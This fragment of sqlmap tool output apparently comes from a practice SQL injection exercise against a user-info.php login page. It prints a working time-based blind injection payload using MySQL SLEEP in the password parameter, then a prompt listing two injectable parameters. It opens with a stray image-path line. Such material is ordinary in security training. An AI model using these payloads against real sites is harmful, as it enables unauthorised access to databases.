 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=admin&password=password'||(SELECT 0x75734f75 FROM DUAL WHERE 6476=6476 AND (SELECT 5472 FRO
M (SELECT(SLEEP(5)))ranY))||'&user-info-php-submit-button=View Account Details
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
>